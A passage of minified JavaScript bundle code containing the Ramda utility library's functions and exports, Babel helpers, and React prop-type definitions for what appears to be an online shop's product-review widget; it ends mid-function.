ba(Xe(e),Ft(e))}),Ea=Ra,Oa=i(function(e,t){return e<t}),Sa=Oa,Ta=i(function(e,t){return e<=t}),Ca=Ta,ka=s(function(e,t,n){for(var r=0,o=n.length,i=[],a=[t];r<o;)a=e(a[0],n[r]),i[r]=a[1],r+=1;return[a[0],i]}),Ma=ka,ja=s(function(e,t,n){for(var r=n.length-1,o=[],i=[t];r>=0;)i=e(n[r],i[0]),o[r]=i[1],r-=1;return[o,i[0]]}),Na=ja,Fa=i(function(e,t){return b(function(n,r){return n[r]=e(t[r],r,t),n},{},Ge(t))}),Aa=Fa,Ia=i(function(e,t){return t.match(e)||[]}),Da=Ia,qa=i(function(e,t){return At(e)?!At(t)||t<1?NaN:(e%t+t)%t:NaN}),La=qa,Ua=s(function(e,t,n){return e(n)>e(t)?n:t}),Wa=Ua,za=nt(de,0),Ba=za,Va=o(function(e){return Ba(e)/e.length}),Ha=Va,Ga=o(function(e){var t=e.length;if(0===t)return NaN;var n=2-t%2,r=(t-n)/2;return Ha(Array.prototype.slice.call(e,0).sort(function(e,t){return e<t?-1:e>t?1:0}).slice(r,r+n))}),$a=Ga,Ka=i(function(e,t){var n={};return u(t.length,function(){var r=e.apply(this,arguments);return _(r,n)||(n[r]=t.apply(this,arguments)),n[r]})}),Ya=Ka,Za=Ya(function(){return Wn(arguments)}),Ja=Za,Xa=i(function(e,t){return Vi({},e,t)}),Qa=Xa,eu=o(function(e){return Vi.apply(null,[{}].concat(e))}),tu=eu,nu=s(function(e,t,n){var r,o={};for(r in t)_(r,t)&&(o[r]=_(r,n)?e(r,t[r],n[r]):t[r]);for(r in n)_(r,n)&&!_(r,o)&&(o[r]=n[r]);return o}),ru=nu,ou=s(function e(t,n,r){return ru(function(n,r,o){return H(r)&&H(o)?e(t,r,o):t(n,r,o)},n,r)}),iu=ou,au=i(function(e,t){return iu(function(e,t,n){return t},e,t)}),uu=au,lu=i(function(e,t){return iu(function(e,t,n){return n},e,t)}),su=lu,cu=s(function(e,t,n){return iu(function(t,n,r){return e(n,r)},t,n)}),fu=cu,du=s(function(e,t,n){return ru(function(t,n,r){return e(n,r)},t,n)}),pu=du,hu=i(function(e,t){return t<e?t:e}),yu=hu,vu=s(function(e,t,n){return e(n)<e(t)?n:t}),gu=vu,mu=i(function(e,t){return e%t}),bu=mu,_u=i(function(e,t){return e*t}),wu=_u,Pu=o(function(e){return-e}),xu=Pu,Ru=i(B(f(["any"],st,ft))),Eu=Ru,Ou=o(function(e){return he(e<0?1:e+1,function(){return Jr(e,arguments)})}),Su=Ou,Tu=s(function(e,t,n){return e(t(n))}),Cu=Tu,ku=o(ee),Mu=ku,ju=i(function(e,t){for(var n={},r={},o=0,i=e.length;o<i;)r[e[o]]=1,o+=1;for(var a in t)r.hasOwnProperty(a)||(n[a]=t[a]);return n}),Nu=ju,Fu=o(function(e){var t,n=!1;return u(e.length,function(){return n?t:(n=!0,t=e.apply(this,arguments))})}),Au=Fu,Iu=function(e){return{value:e,map:function(t){return Iu(t(e))}}},Du=s(function(e,t,n){return e(function(e){return Iu(t(e))})(n).value}),qu=Du,Lu=i(function(e,t){return[e,t]}),Uu=Lu,Wu=te(a),zu=Wu,Bu=te(Yo(a)),Vu=Bu,Hu=fa([Dn,Ln]),Gu=Hu,$u=s(function(e,t,n){return Cn(Ze(e,n),t)}),Ku=$u,Yu=s(function(e,t,n){return cr(e,Ze(t,n))}),Zu=Yu,Ju=s(function(e,t,n){return t.length>0&&e(Ze(t,n))}),Xu=Ju,Qu=i(function(e,t){for(var n={},r=0;r<e.length;)e[r]in t&&(n[e[r]]=t[e[r]]),r+=1;return n}),el=Qu,tl=i(function(e,t){for(var n={},r=0,o=e.length;r<o;){var i=e[r];n[i]=t[i],r+=1}return n}),nl=tl,rl=i(function(e,t){var n={};for(var r in t)e(t[r],r,t)&&(n[r]=t[r]);return n}),ol=rl,il=i(function(e,t){return a([e],t)}),al=il,ul=nt(wu,1),ll=ul,sl=i(function(e,t){return he(t.length,function(){for(var n=[],r=0;r<t.length;)n.push(t[r].call(this,arguments[r])),r+=1;return e.apply(this,n.concat(Array.prototype.slice.call(arguments,t.length)))})}),cl=sl,fl=cl(p,[nl,gi]),dl=fl,pl=s(function(e,t,n){return Cn(t,n[e])}),hl=pl,yl=s(function(e,t,n){return ia(e,n[t])}),vl=yl,gl=s(function(e,t,n){return null!=n&&_(t,n)?n[t]:e}),ml=gl,bl=s(function(e,t,n){return e(n[t])}),_l=bl,wl=i(function(e,t){for(var n=e.length,r=[],o=0;o<n;)r[o]=t[e[o]],o+=1;return r}),Pl=wl,xl=i(function(e,t){if(!Q(e)||!Q(t))throw new TypeError("Both arguments to range must be numbers");for(var n=[],r=e;r<t;)n.push(r),r+=1;return n}),Rl=xl,El=s(function(e,t,n){for(var r=n.length-1;r>=0;)t=e(n[r],t),r-=1;return t}),Ol=El,Sl=l(4,[],function(e,t,n,r){return b(function(n,r){return e(n,r)?t(n,r):d(n)},n,r)}),Tl=Sl,Cl=o(d),kl=Cl,Ml=i(function(e,t){var n,r=Number(t),o=0;if(r<0||isNaN(r))throw new RangeError("n must be a non-negative number");for(n=new Array(r);o<r;)n[o]=e(o),o+=1;return n}),jl=Ml,Nl=i(function(e,t){return jl(ie(e),t)}),Fl=Nl,Al=s(function(e,t,n){return n.replace(e,t)}),Il=Al,Dl=s(function(e,t,n){for(var r=0,o=n.length,i=[t];r<o;)t=e(t,n[r]),i[r+1]=t,r+=1;return i}),ql=Dl,Ll=i(function(e,t){return"function"==typeof t.sequence?t.sequence(e):Ol(function(e,t){return yt(Ke(al,e),t)},e([]),t)}),Ul=Ll,Wl=s(function(e,t,n){return qu(e,ie(t),n)}),zl=Wl,Bl=i(function(e,t){return Array.prototype.slice.call(t,0).sort(e)}),Vl=Bl,Hl=i(function(e,t){return Array.prototype.slice.call(t,0).sort(function(t,n){var r=e(t),o=e(n);return r<o?-1:r>o?1:0})}),Gl=Hl,$l=i(function(e,t){return Array.prototype.slice.call(t,0).sort(function(t,n){for(var r=0,o=0;0===r&&o<e.length;)r=e[o](t,n),o+=1;return r})}),Kl=$l,Yl=ra(1,"split"),Zl=Yl,Jl=i(function(e,t){return[wn(0,e,t),wn(e,ga(t),t)]}),Xl=Jl,Ql=i(function(e,t){if(e<=0)throw new Error("First argument to splitEvery must be a positive integer");for(var n=[],r=0;r<t.length;)n.push(wn(r,r+=e,t));return n}),es=Ql,ts=i(function(e,t){for(var n=0,r=t.length,o=[];n<r&&!e(t[n]);)o.push(t[n]),n+=1;return[o,Array.prototype.slice.call(t,n)]}),ns=ts,rs=i(function(e,t){return Cn(Ir(e.length,t),e)}),os=rs,is=i(function(e,t){return Number(e)-Number(t)}),as=is,us=i(function(e,t){return Bn(hr(e,t),hr(t,e))}),ls=us,ss=s(function(e,t,n){return Bn(vr(e,t,n),vr(e,n,t))}),cs=ss,fs=i(function(e,t){for(var n=t.length-1;n>=0&&e(t[n]);)n-=1;return wn(n+1,1/0,t)}),ds=fs,ps=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=_e.result,e.prototype["@@transducer/step"]=function(e,t){return this.f(t)?this.xf["@@transducer/step"](e,t):d(e)},e}(),hs=i(function(e,t){return new ps(e,t)}),ys=hs,vs=i(f(["takeWhile"],ys,function(e,t){for(var n=0,r=t.length;n<r&&e(t[n]);)n+=1;return wn(0,n,t)})),gs=vs,ms=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=_e.result,e.prototype["@@transducer/step"]=function(e,t){return this.f(t),this.xf["@@transducer/step"](e,t)},e}(),bs=i(function(e,t){return new ms(e,t)}),_s=bs,ws=i(f([],_s,function(e,t){return e(t),t})),Ps=ws,xs=i(function(e,t){if(!re(e))throw new TypeError("‘test’ requires a value of type RegExp as its first argument; received "+Wn(e));return E(e).test(t)}),Rs=xs,Es=ra(0,"toLowerCase"),Os=Es,Ss=o(function(e){var t=[];for(var n in e)_(n,e)&&(t[t.length]=[n,e[n]]);return t}),Ts=Ss,Cs=o(function(e){var t=[];for(var n in e)t[t.length]=[n,e[n]];return t}),ks=Cs,Ms=ra(0,"toUpperCase"),js=Ms,Ns=he(4,function(e,t,n,r){return b(e("function"==typeof t?y(t):t),n,r)}),Fs=Ns,As=o(function(e){for(var t=0,n=[];t<e.length;){for(var r=e[t],o=0;o<r.length;)void 0===n[o]&&(n[o]=[]),n[o].push(r[o]),o+=1;t+=1}return n}),Is=As,Ds=s(function(e,t,n){return"function"==typeof n["fantasy-land/traverse"]?n["fantasy-land/traverse"](t,e):Ul(e,Ke(t,n))}),qs=Ds,Ls="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff",Us="​",Ws="function"==typeof String.prototype.trim,zs=Ws&&!Ls.trim()&&Us.trim()?function(e){return e.trim()}:function(e){var t=new RegExp("^["+Ls+"]["+Ls+"]*"),n=new RegExp("["+Ls+"]["+Ls+"]*$");return e.replace(t,"").replace(n,"")},Bs=o(zs),Vs=Bs,Hs=i(function(e,t){return u(e.length,function(){try{return e.apply(this,arguments)}catch(e){return t.apply(this,a([e],arguments))}})}),Gs=Hs,$s=o(function(e){return function(){return e(Array.prototype.slice.call(arguments,0))}}),Ks=$s,Ys=o(function(e){return Wt(1,e)}),Zs=Ys,Js=i(function(e,t){return he(e,function(){for(var n,r=1,o=t,i=0;r<=e&&"function"==typeof o;)n=r===e?arguments.length:i+o.length,o=o.apply(this,Array.prototype.slice.call(arguments,i,n)),r+=1,i=n;return o})}),Xs=Js,Qs=i(function(e,t){for(var n=e(t),r=[];n&&n.length;)r[r.length]=n[0],n=e(n[1]);return r}),ec=Qs,tc=i(k(Li,a)),nc=tc,rc=i(function(e,t){for(var n,r=0,o=t.length,i=[];r<o;)n=t[r],I(e,n,i)||(i[i.length]=n),r+=1;return i}),oc=rc,ic=s(function(e,t,n){return oc(e,a(t,n))}),ac=ic,uc=s(function(e,t,n){return e(n)?n:t(n)}),lc=uc,sc=un(Y),cc=sc,fc=s(function(e,t,n){for(var r=n;!e(r);)r=t(r);return r}),dc=fc,pc=o(function(e){var t,n=[];for(t in e)n[n.length]=e[t];return n}),hc=pc,yc=function(e){return{value:e,"fantasy-land/map":function(){return this}}},vc=i(function(e,t){return e(yc)(t).value}),gc=vc,mc=s(function(e,t,n){return e(n)?t(n):n}),bc=mc,_c=i(function(e,t){for(var n in e)if(_(n,e)&&!e[n](t[n]))return!1;return!0}),wc=_c,Pc=i(function(e,t){return wc(Ke(Cn,e),t)}),xc=Pc,Rc=i(function(e,t){return Ln(Yo(W)(e),t)}),Ec=Rc,Oc=i(function(e,t){for(var n,r=0,o=e.length,i=t.length,a=[];r<o;){for(n=0;n<i;)a[a.length]=[e[r],t[n]],n+=1;r+=1}return a}),Sc=Oc,Tc=i(function(e,t){for(var n=[],r=0,o=Math.min(e.length,t.length);r<o;)n[r]=[e[r],t[r]],r+=1;return n}),Cc=Tc,kc=i(function(e,t){for(var n=0,r=Math.min(e.length,t.length),o={};n<r;)o[e[n]]=t[n],n+=1;return o}),Mc=kc,jc=s(function(e,t,n){for(var r=[],o=0,i=Math.min(t.length,n.length);o<i;)r[o]=e(t[o],n[o]),o+=1;return r}),Nc=jc;n.d(t,"F",function(){return ue}),n.d(t,"T",function(){return se}),n.d(t,"__",function(){return ce}),n.d(t,"add",function(){return de}),n.d(t,"addIndex",function(){return ve}),n.d(t,"adjust",function(){return me}),n.d(t,"all",function(){return Ee}),n.d(t,"allPass",function(){return ot}),n.d(t,"always",function(){return ie}),n.d(t,"and",function(){return at}),n.d(t,"any",function(){return ft}),n.d(t,"anyPass",function(){return pt}),n.d(t,"ap",function(){return yt}),n.d(t,"aperture",function(){return _t}),n.d(t,"append",function(){return Pt}),n.d(t,"apply",function(){return Rt}),n.d(t,"applySpec",function(){return Tt}),n.d(t,"applyTo",function(){return kt}),n.d(t,"ascend",function(){return jt}),n.d(t,"assoc",function(){return Ft}),n.d(t,"assocPath",function(){return Lt}),n.d(t,"binary",function(){return Bt}),n.d(t,"bind",function(){return je}),n.d(t,"both",function(){return Yt}),n.d(t,"call",function(){return Qt}),n.d(t,"chain",function(){return un}),n.d(t,"clamp",function(){return sn}),n.d(t,"clone",function(){return pn}),n.d(t,"comparator",function(){return yn}),n.d(t,"complement",function(){return bn}),n.d(t,"compose",function(){return k}),n.d(t,"composeK",function(){return M}),n.d(t,"composeP",function(){return F}),n.d(t,"concat",function(){return Bn}),n.d(t,"cond",function(){return Hn}),n.d(t,"construct",function(){return Yn}),n.d(t,"constructN",function(){return $n}),n.d(t,"contains",function(){return Jn}),n.d(t,"converge",function(){return Qn}),n.d(t,"countBy",function(){return ar}),n.d(t,"curry",function(){return Jt}),n.d(t,"curryN",function(){return he}),n.d(t,"dec",function(){return lr}),n.d(t,"defaultTo",function(){return cr}),n.d(t,"descend",function(){return dr}),n.d(t,"difference",function(){return hr}),n.d(t,"differenceWith",function(){return vr}),n.d(t,"dissoc",function(){return mr}),n.d(t,"dissocPath",function(){return Rr}),n.d(t,"divide",function(){return Or}),n.d(t,"drop",function(){return Mr}),n.d(t,"dropLast",function(){return Wr}),n.d(t,"dropLastWhile",function(){return Gr}),n.d(t,"dropRepeats",function(){return ro}),n.d(t,"dropRepeatsWith",function(){return to}),n.d(t,"dropWhile",function(){return lo}),n.d(t,"either",function(){return po}),n.d(t,"empty",function(){return yo}),n.d(t,"endsWith",function(){return bo}),n.d(t,"eqBy",function(){return wo}),n.d(t,"eqProps",function(){return xo}),n.d(t,"equals",function(){return Cn}),n.d(t,"evolve",function(){return Eo}),n.d(t,"filter",function(){return Dn}),n.d(t,"find",function(){return ko}),n.d(t,"findIndex",function(){return Ao}),n.d(t,"findLast",function(){return Uo}),n.d(t,"findLastIndex",function(){return Ho}),n.d(t,"flatten",function(){return $o}),n.d(t,"flip",function(){return Yo}),n.d(t,"forEach",function(){return Jo}),n.d(t,"forEachObjIndexed",function(){return Qo}),n.d(t,"fromPairs",function(){return ti}),n.d(t,"groupBy",function(){return ri}),n.d(t,"groupWith",function(){return ii}),n.d(t,"gt",function(){return ui}),n.d(t,"gte",function(){return si}),n.d(t,"has",function(){return fi}),n.d(t,"hasIn",function(){return pi}),n.d(t,"head",function(){return yi}),n.d(t,"identical",function(){return Sn}),n.d(t,"identity",function(){return gi}),n.d(t,"ifElse",function(){return bi}),n.d(t,"inc",function(){return wi}),n.d(t,"indexBy",function(){return xi}),n.d(t,"indexOf",function(){return Ei}),n.d(t,"init",function(){return Si}),n.d(t,"innerJoin",function(){return Ci}),n.d(t,"insert",function(){return Mi}),n.d(t,"insertAll",function(){return Ni}),n.d(t,"intersection",function(){return Wi}),n.d(t,"intersperse",function(){return Bi}),n.d(t,"into",function(){return Ji}),n.d(t,"invert",function(){return Qi}),n.d(t,"invertObj",function(){return ta}),n.d(t,"invoker",function(){return ra}),n.d(t,"is",function(){return ia}),n.d(t,"isEmpty",function(){return ua}),n.d(t,"isNil",function(){return Dt}),n.d(t,"join",function(){return sa}),n.d(t,"juxt",function(){return fa}),n.d(t,"keys",function(){return Ge}),n.d(t,"keysIn",function(){return pa}),n.d(t,"last",function(){return Qr}),n.d(t,"lastIndexOf",function(){return ya}),n.d(t,"length",function(){return ga}),n.d(t,"lens",function(){return ba}),n.d(t,"lensIndex",function(){return wa}),n.d(t,"lensPath",function(){return xa}),n.d(t,"lensProp",function(){return Ea}),n.d(t,"lift",function(){return $t}),n.d(t,"liftN",function(){return Ht}),n.d(t,"lt",function(){return Sa}),n.d(t,"lte",function(){return Ca}),n.d(t,"map",function(){return Ke}),n.d(t,"mapAccum",function(){return Ma}),n.d(t,"mapAccumRight",function(){return Na}),n.d(t,"mapObjIndexed",function(){return Aa}),n.d(t,"match",function(){return Da}),n.d(t,"mathMod",function(){return La}),n.d(t,"max",function(){return Se}),n.d(t,"maxBy",function(){return Wa}),n.d(t,"mean",function(){return Ha}),n.d(t,"median",function(){return $a}),n.d(t,"memoize",function(){return Ja}),n.d(t,"memoizeWith",function(){return Ya}),n.d(t,"merge",function(){return Qa}),n.d(t,"mergeAll",function(){return tu}),n.d(t,"mergeDeepLeft",function(){return uu}),n.d(t,"mergeDeepRight",function(){return su}),n.d(t,"mergeDeepWith",function(){return fu}),n.d(t,"mergeDeepWithKey",function(){return iu}),n.d(t,"mergeWith",function(){return pu}),n.d(t,"mergeWithKey",function(){return ru}),n.d(t,"min",function(){return yu}),n.d(t,"minBy",function(){return gu}),n.d(t,"modulo",function(){return bu}),n.d(t,"multiply",function(){return wu}),n.d(t,"nAry",function(){return Wt}),n.d(t,"negate",function(){return xu}),n.d(t,"none",function(){return Eu}),n.d(t,"not",function(){return gn}),n.d(t,"nth",function(){return Jr}),n.d(t,"nthArg",function(){return Su}),n.d(t,"o",function(){return Cu}),n.d(t,"objOf",function(){return Gi}),n.d(t,"of",function(){return Mu}),n.d(t,"omit",function(){return Nu}),n.d(t,"once",function(){return Au}),n.d(t,"or",function(){return co}),n.d(t,"over",function(){return qu}),n.d(t,"pair",function(){return Uu}),n.d(t,"partial",function(){return zu}),n.d(t,"partialRight",function(){return Vu}),n.d(t,"partition",function(){return Gu}),n.d(t,"path",function(){return Ze}),n.d(t,"pathEq",function(){return Ku}),n.d(t,"pathOr",function(){return Zu}),n.d(t,"pathSatisfies",function(){return Xu}),n.d(t,"pick",function(){return el}),n.d(t,"pickAll",function(){return nl}),n.d(t,"pickBy",function(){return ol}),n.d(t,"pipe",function(){return C}),n.d(t,"pipeK",function(){return ne}),n.d(t,"pipeP",function(){return N}),n.d(t,"pluck",function(){return et}),n.d(t,"prepend",function(){return al}),n.d(t,"product",function(){return ll}),n.d(t,"project",function(){return dl}),n.d(t,"prop",function(){return Xe}),n.d(t,"propEq",function(){return hl}),n.d(t,"propIs",function(){return vl}),n.d(t,"propOr",function(){return ml}),n.d(t,"propSatisfies",function(){return _l}),n.d(t,"props",function(){return Pl}),n.d(t,"range",function(){return Rl}),n.d(t,"reduce",function(){return nt}),n.d(t,"reduceBy",function(){return or}),n.d(t,"reduceRight",function(){return Ol}),n.d(t,"reduceWhile",function(){return Tl}),n.d(t,"reduced",function(){return kl}),n.d(t,"reject",function(){return Ln}),n.d(t,"remove",function(){return _r}),n.d(t,"repeat",function(){return Fl}),n.d(t,"replace",function(){return Il}),n.d(t,"reverse",function(){return En}),n.d(t,"scan",function(){return ql}),n.d(t,"sequence",function(){return Ul}),n.d(t,"set",function(){return zl}),n.d(t,"slice",function(){return wn}),n.d(t,"sort",function(){return Vl}),n.d(t,"sortBy",function(){return Gl}),n.d(t,"sortWith",function(){return Kl}),n.d(t,"split",function(){return Zl}),n.d(t,"splitAt",function(){return Xl}),n.d(t,"splitEvery",function(){return es}),n.d(t,"splitWhen",function(){return ns}),n.d(t,"startsWith",function(){return os}),n.d(t,"subtract",function(){return as}),n.d(t,"sum",function(){return Ba});n.d(t,"symmetricDifference",function(){return ls}),n.d(t,"symmetricDifferenceWith",function(){return cs}),n.d(t,"tail",function(){return xn}),n.d(t,"take",function(){return Ir}),n.d(t,"takeLast",function(){return go}),n.d(t,"takeLastWhile",function(){return ds}),n.d(t,"takeWhile",function(){return gs}),n.d(t,"tap",function(){return Ps}),n.d(t,"test",function(){return Rs}),n.d(t,"times",function(){return jl}),n.d(t,"toLower",function(){return Os}),n.d(t,"toPairs",function(){return Ts}),n.d(t,"toPairsIn",function(){return ks}),n.d(t,"toString",function(){return Wn}),n.d(t,"toUpper",function(){return js}),n.d(t,"transduce",function(){return Fs}),n.d(t,"transpose",function(){return Is}),n.d(t,"traverse",function(){return qs}),n.d(t,"trim",function(){return Vs}),n.d(t,"tryCatch",function(){return Gs}),n.d(t,"type",function(){return fn}),n.d(t,"unapply",function(){return Ks}),n.d(t,"unary",function(){return Zs}),n.d(t,"uncurryN",function(){return Xs}),n.d(t,"unfold",function(){return ec}),n.d(t,"union",function(){return nc}),n.d(t,"unionWith",function(){return ac}),n.d(t,"uniq",function(){return Li}),n.d(t,"uniqBy",function(){return Di}),n.d(t,"uniqWith",function(){return oc}),n.d(t,"unless",function(){return lc}),n.d(t,"unnest",function(){return cc}),n.d(t,"until",function(){return dc}),n.d(t,"update",function(){return Pr}),n.d(t,"useWith",function(){return cl}),n.d(t,"values",function(){return Ot}),n.d(t,"valuesIn",function(){return hc}),n.d(t,"view",function(){return gc}),n.d(t,"when",function(){return bc}),n.d(t,"where",function(){return wc}),n.d(t,"whereEq",function(){return xc}),n.d(t,"without",function(){return Ec}),n.d(t,"xprod",function(){return Sc}),n.d(t,"zip",function(){return Cc}),n.d(t,"zipObj",function(){return Mc}),n.d(t,"zipWith",function(){return Nc})},function(e,t,n){e.exports={default:n(591),__esModule:!0}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(201),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),(0,o.default)(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}()},function(e,t,n){"use strict";t.__esModule=!0;var r=n(144),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":(0,o.default)(t))&&"function"!=typeof t?e:t}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var o=n(608),i=r(o),a=n(612),u=r(a),l=n(144),s=r(l);t.default=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":(0,s.default)(t)));e.prototype=(0,u.default)(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(i.default?(0,i.default)(e,t):e.__proto__=t)}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){"use strict";var r=n(3).babelPluginFlowReactPropTypes_proptype_ListOrderDirection||n(0).any,o=n(3).babelPluginFlowReactPropTypes_proptype_ListOrder||n(0).any,i=(n(3).babelPluginFlowReactPropTypes_proptype_EntityInfoType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_NameFormatType||n(0).any),a=n(3).babelPluginFlowReactPropTypes_proptype_GradingShapeType||n(0).any,u=n(3).babelPluginFlowReactPropTypes_proptype_DisplayCriteriaType||n(0).any,l=n(3).babelPluginFlowReactPropTypes_proptype_CriteriaType||n(0).any,s=(n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,n(3).babelPluginFlowReactPropTypes_proptype_EntityType||n(0).any),c=n(0).oneOf(["item","item-with-entity"]);Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_ReviewDisplayStyle",{value:c,configurable:!0});var f={csrf:n(0).string.isRequired,shopName:n(0).string.isRequired,api:n(0).string.isRequired,criteria:"function"==typeof l?l.isRequired?l.isRequired:l:n(0).shape(l).isRequired,shape:"function"==typeof a?a.isRequired?a.isRequired:a:n(0).shape(a).isRequired,shapeSize:n(0).shape({product:n(0).number.isRequired,list:n(0).number.isRequired,create:n(0).number.isRequired}).isRequired,dateFormat:n(0).string.isRequired,preferences:n(0).shape({allowEmptyTitle:n(0).bool.isRequired,allowEmptyReviews:n(0).bool.isRequired,allowGuestReviews:n(0).bool.isRequired,allowImages:n(0).bool.isRequired,allowNewImages:n(0).bool.isRequired,allowReviewWithoutCriteria:n(0).bool.isRequired,allowMultipleReviews:n(0).bool.isRequired,customerReviewsPerPage:n(0).number.isRequired,customerMaxRequests:n(0).number.isRequired,showSignInButton:n(0).bool.isRequired,displayCriteria:"function"==typeof u?u.isRequired?u.isRequired:u:n(0).shape(u).isRequired}).isRequired,gdpr:n(0).shape({active:n(0).bool.isRequired,text:n(0).string.isRequired}).isRequired,loginUrl:n(0).string.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_SettingsType",{value:f,configurable:!0});var d={type:n(0).oneOf(["customer","guest"]).isRequired,id:n(0).number.isRequired,language:n(0).number.isRequired,firstName:n(0).string,lastName:n(0).string,pseudonym:n(0).string,nameFormat:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired,email:n(0).string.isRequired,reviewed:n(0).shape({}).isRequired,toReview:n(0).shape({}).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_VisitorType",{value:d,configurable:!0});var p={};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_EntitiesType",{value:p,configurable:!0});var h={product:n(0).number,customer:n(0).number};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_ListConditions",{value:h,configurable:!0});var y={id:n(0).string.isRequired,pageSize:n(0).number.isRequired,page:n(0).number.isRequired,pages:n(0).number.isRequired,total:n(0).number.isRequired,order:"function"==typeof o?o.isRequired?o.isRequired:o:n(0).shape(o).isRequired,orderDir:"function"==typeof r?r.isRequired?r.isRequired:r:n(0).shape(r).isRequired,conditions:n(0).shape({product:n(0).number,customer:n(0).number}).isRequired,reviews:n(0).arrayOf(n(0).number).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_ListType",{value:y,configurable:!0});var v={};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_ListsType",{value:v,configurable:!0});var g={};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_ReviewsType",{value:g,configurable:!0});var m={};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_TranslationsType",{value:m,configurable:!0});var b={type:n(0).oneOf(["entityList"]).isRequired,entityType:"function"==typeof s?s.isRequired?s.isRequired:s:n(0).shape(s).isRequired,entityId:n(0).number.isRequired,listId:n(0).string.isRequired,allowPaging:n(0).bool.isRequired,microdata:n(0).bool.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_EntityListWidgetType",{value:b,configurable:!0});var _={type:n(0).oneOf(["myReviews"]).isRequired,listId:n(0).string.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_MyReviewsWidgetType",{value:_,configurable:!0});var w={type:n(0).oneOf(["list"]).isRequired,listId:n(0).string.isRequired,reviewStyle:n(0).oneOf(["item","item-with-entity"]).isRequired,displayReply:n(0).bool.isRequired,displayCriteria:"function"==typeof u?u.isRequired?u.isRequired:u:n(0).shape(u).isRequired,allowPaging:n(0).bool.isRequired,microdata:n(0).bool.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_CustomListWidgetType",{value:w,configurable:!0});var P=n(0).oneOfType([n(0).shape({type:n(0).oneOf(["entityList"]).isRequired,entityType:"function"==typeof s?s.isRequired?s.isRequired:s:n(0).shape(s).isRequired,entityId:n(0).number.isRequired,listId:n(0).string.isRequired,allowPaging:n(0).bool.isRequired,microdata:n(0).bool.isRequired}),n(0).shape({type:n(0).oneOf(["myReviews"]).isRequired,listId:n(0).string.isRequired}),n(0).shape({type:n(0).oneOf(["list"]).isRequired,listId:n(0).string.isRequired,reviewStyle:n(0).oneOf(["item","item-with-entity"]).isRequired,displayReply:n(0).bool.isRequired,displayCriteria:"function"==typeof u?u.isRequired?u.isRequired:u:n(0).shape(u).isRequired,allowPaging:n(0).bool.isRequired,microdata:n(0).bool.isRequired})]);Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_WidgetType",{value:P,configurable:!0});var x={};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_WidgetsType",{value:x,configurable:!0});var R={translations:n(0).shape({}).isRequired,settings:n(0).shape({csrf:n(0).string.isRequired,shopName:n(0).string.isRequired,api:n(0).string.isRequired,criteria:"function"==typeof l?l.isRequired?l.isRequired:l:n(0).shape(l).isRequired,shape:"function"==typeof a?a.isRequired?a.isRequired:a:n(0).shape(a).isRequired,shapeSize:n(0).shape({product:n(0).number.isRequired,list:n(0).number.isRequired,create:n(0).number.isRequired}).isRequired,dateFormat:n(0).string.isRequired,preferences:n(0).shape({allowEmptyTitle:n(0).bool.isRequired,allowEmptyReviews:n(0).bool.isRequired,allowGuestReviews:n(0).bool.isRequired,allowImages:n(0).bool.isRequired,allowNewImages:n(0).bool.isRequired,allowReviewWithoutCriteria:n(0).bool.isRequired,allowMultipleReviews:n(0).bool.isRequired,customerReviewsPerPage:n(0).number.isRequired,customerMaxRequests:n(0).number.isRequired,showSignInButton:n(0).bool.isRequired,displayCriteria:"function"==typeof u?u.isRequired?u.isRequired:u:n(0).shape(u).isRequired}).isRequired,gdpr:n(0).shape({active:n(0).bool.isRequired,text:n(0).string.isRequired}).isRequired,loginUrl:n(0).string.isRequired}).isRequired,visitor:n(0).shape({type:n(0).oneOf(["customer","guest"]).isRequired,id:n(0).number.isRequired,language:n(0).number.isRequired,firstName:n(0).string,lastName:n(0).string,pseudonym:n(0).string,nameFormat:"function"==typeof i?i.isRequired?i.isRequired:i:n(0).shape(i).isRequired,email:n(0).string.isRequired,reviewed:n(0).shape({}).isRequired,toReview:n(0).shape({}).isRequired}).isRequired,entities:n(0).shape({}).isRequired,lists:n(0).shape({}).isRequired,reviews:n(0).shape({}).isRequired,widgets:n(0).shape({}).isRequired,initActions:n(0).arrayOf(n(0).any).isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_InitDataType",{value:R,configurable:!0})},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t){var n={},r=null;e.exports={setTranslation:function(e,t){t=t||"DEFAULT",n[t]=e,r||(r=t)},setLanguage:function(e){r=e},getTranslation:function(){var e=arguments.length;if(e>0){var 